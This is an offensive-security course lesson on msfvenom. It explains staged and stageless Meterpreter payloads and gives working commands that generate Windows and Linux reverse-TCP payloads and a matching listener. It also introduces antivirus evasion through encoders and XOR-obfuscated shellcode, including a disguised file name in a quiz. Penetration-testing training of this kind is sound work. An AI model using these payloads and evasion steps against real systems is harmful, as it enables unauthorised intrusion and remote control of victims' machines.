
Hello! Welcome back to our module on "Network Exploitation & Initial Access."
In our last lesson, you successfully used Metasploit's exploit command to gain both command shell and Meterpreter sessions. This integrated workflow is powerful when you have an exploit module that matches a target's vulnerability. However, the real world of penetration testing and bug bounty hunting is often messier. You might need to deliver a payload through a phishing email, a malicious website, or a file upload vulnerability where no Metasploit exploit module exists.
This is where msfvenom comes in. This lesson focuses on generating standalone payloads with msfvenom and understanding the basic encoding techniques used to modify them. You'll learn to craft malicious files for various platforms and take your first steps into the world of antivirus evasion—a critical skill for any offensive security professional.
1. Beyond msfconsole: The Need for Standalone Payloads
The exploit command in msfconsole is a wrapper that combines an exploit (the code that leverages a vulnerability) and a payload (the code that runs after the exploit succeeds). msfvenom unbundles this process, allowing you to create just the payload.
Why would you need a standalone payload?
- Social Engineering: Crafting a malicious
.exeor.pdfto be sent in a phishing campaign. - Web Attacks: Embedding a payload in a script to be executed by a victim's browser or uploading a web shell to a vulnerable server.
- Custom Exploits: You might write your own exploit script in Python (leveraging your background) and need to embed shellcode generated by
msfvenom. - Privilege Escalation: Dropping a payload onto a machine you have low-level access to, which, when run by a privileged user, gives you higher access.
To understand how these payloads are constructed, first watch this short video segment that defines the core components.
MSFvenom Demystified: Unlocking the Power of Exploit Shellcode
The video 'MSFvenom Demystified' provides excellent definitions for the building blocks of a payload.
Watch from 02:10 to 05:08. Focus on understanding the distinct roles of shellcode, the stub, and the payload itself. This section also introduces the concept of a listener, which we'll use to catch the connections from our generated payloads.
2. Staged vs. Stageless Payloads: A Critical Distinction
When you generate a payload, one of the most important decisions is whether it will be staged or stageless. This choice has significant implications for size, stealth, and stability.
-
Staged Payloads: These are small and delivered in two parts. The initial payload (the "stager" or stage0) is tiny. Its only job is to connect back to your machine and download the larger, full-featured second stage (stage1), such as the full Meterpreter shell.
- Pros: Small initial size, useful for exploits with limited space for shellcode.
- Cons: Requires a stable, multi-step network connection. Can be "noisy" and easier for network security tools to detect.
-
Stageless Payloads: These are larger, self-contained payloads. The entire functionality (e.g., the full Meterpreter agent) is included in the initial file. When executed, it connects back to you without needing to download anything else.
- Pros: More reliable in unstable networks. Only requires a single connection.
- Cons: Much larger file size, which can be an issue for certain exploits or delivery mechanisms.

This distinction is reflected in the payload names within Metasploit. The forward slash / indicates a staged payload, while an underscore _ indicates a stageless one. This is a crucial detail to remember.
| Type | Staged | Stageless |
|---|---|---|
| Name | windows/x64/meterpreter/reverse_tcp |
windows/x64/meterpreter_reverse_tcp |
| Description | A stager (reverse_tcp) for the x64 Meterpreter payload. |
A single, self-contained x64 Meterpreter payload that uses reverse_tcp. |
For a deeper dive into this concept, the official Metasploit documentation provides an excellent explanation.
The article 'Stageless Mode - Meterpreter' from the Metasploit documentation explains the 'why' behind stageless payloads and details the naming convention.
First, read the section 'What is a staged payload?'. Then, scroll down to 'How do I use stageless Meterpreter?' and focus on the table that compares the payload names and the msfvenom command examples for generating a stageless payload.
3. Crafting Payloads with msfvenom
Now let's put this theory into practice. msfvenom is a command-line tool. The basic syntax involves specifying the payload, your listener details, and the output format.
The most common flags are:
-p: Specifies the payload (e.g.,windows/x64/meterpreter/reverse_tcp).LHOST: Your IP address (the listener host).LPORT: The port on your machine to listen on.-f: The format of the output file (e.g.,exe,elf,py,sh).-o: The name of the output file.
This video demonstrates how to explore msfvenom's capabilities and generate a few common payload types.
MSFvenom Demystified: Unlocking the Power of Exploit Shellcode
Let's return to 'MSFvenom Demystified' to see the tool in action.
Watch from 10:32 to 15:22. The first part (until 13:16) shows how to use the -l or --list flag to discover available payloads, formats, and encoders. The second part demonstrates the creation of a Linux reverse shell script (-f bash) and a Windows reverse shell executable (-f exe).
As an example, to create a stageless Windows 64-bit Meterpreter reverse TCP payload as an .exe file, you would use:
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.0.2.7 LPORT=4444 -f exe -o shell.exe
After generating the payload, you would set up a listener in msfconsole to catch the connection when shell.exe is executed on the target:
msf6 > use exploit/multi/handler
msf6 > set PAYLOAD windows/x64/meterpreter_reverse_tcp
msf6 > set LHOST 10.0.2.7
msf6 > set LPORT 4444
msf6 > run
4. Introduction to Evasion: Basic Encoding
If you use the command above to generate shell.exe and upload it to a modern Windows machine, Windows Defender will likely delete it instantly. This is because security vendors have created signatures for the default, unencoded output of msfvenom.
To combat this, msfvenom includes built-in encoders. An encoder's job is to transform the payload's code to change its signature, with the hope of making it unrecognizable to antivirus (AV) software.
Common encoding flags:
-e: Specifies the encoder (e.g.,x86/shikata_ga_nai).-i: The number of iterations or times to apply the encoding.-b: Specifies "bad characters" to avoid, which is crucial for shellcode that needs to be injected into specific parts of memory without being corrupted. For example,\x00(the null byte) often terminates strings and must be avoided.

A Critical Warning: The built-in encoders, especially shikata_ga_nai, are famous. Because they are so well-known, almost every modern AV product can detect and reverse their effects. While it's essential to know these flags exist, do not rely on them to bypass any competent security solution. They are a foundational concept, not a practical solution in 2024.
Think of it like using a simple substitution cipher (A becomes B, B becomes C...). It might fool someone at a glance, but anyone with basic knowledge can break it instantly.
Test your understanding!
You need to create a payload for a 64-bit Linux target. The requirements are:
- It should be a stageless Meterpreter payload.
- It must connect back to your IP
192.168.1.100on port8443. - It should be in the ELF executable format.
- The output file should be named
update_service.
What msfvenom command would you use?
Show answer
msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.1.100 LPORT=8443 -f elf -o update_service
The key is using the stageless payload name linux/x64/meterpreter_reverse_tcp (with an underscore) and the correct format -f elf.
5. A More Practical Approach: Custom Obfuscation
Since the built-in encoders are insufficient, real-world evasion requires more creative, custom techniques. Given your background in computer science and Python, you're perfectly positioned to understand and implement these.
A common manual technique is to take the raw payload shellcode, encrypt or obfuscate it using a simple algorithm like XOR, and then wrap it in a script (like Python) that reverses the process in memory before execution. This makes the static file on disk look nothing like the known msfvenom payload.
The following video provides a complete, step-by-step walkthrough of this exact process. This is a significant step up from basic encoding and a glimpse into the world of payload development.
Obfuscate Payloads with XOR Encryption
The video 'Obfuscate Payloads with XOR Encryption' is a perfect practical exercise. It demonstrates how to take a standard msfvenom Python payload, which is easily detected, and wrap it in a custom XOR encryption layer using a Python script.
Watch the entire video (or at least from 00:00 to 15:25). Follow the presenter's process: Generating the initial Python payload with msfvenom. Using Python to Base64-encode and then XOR-encrypt the payload. Building the final Python script that contains the encrypted payload and the key. Watching how, upon execution, the script decrypts and runs the original payload in memory to get a shell. This directly applies your scripting skills to a core security task.
This method, while still basic by advanced standards, is vastly more effective than using msfvenom's default encoders because the final script and the XOR key are unique to your generation process.
Conclusion
You've now moved beyond relying on Metasploit's automated exploit command and can now craft your own payloads for a variety of scenarios. This is a fundamental building block for more advanced attacks.
Key Takeaways:
msfvenomis the tool for creating standalone payloads when a Metasploit exploit module isn't available or appropriate.- The distinction between staged (
/) and stageless (_) payloads is critical and impacts size, reliability, and naming. - Basic encoding with
-eand-iis a foundational concept but ineffective against modern antivirus. - Custom scripting, such as the Python XOR example, is a more practical first step toward evasion and leverages your existing programming skills.
Next Lesson Preview:
You can now generate a payload and (in theory) get it to execute on a target. But what happens next? Is the connection stable? Can it survive a reboot? In our next lesson, we will focus on establishing stable remote access using reverse and bind shells, diving deeper into the two main types of connections payloads can make.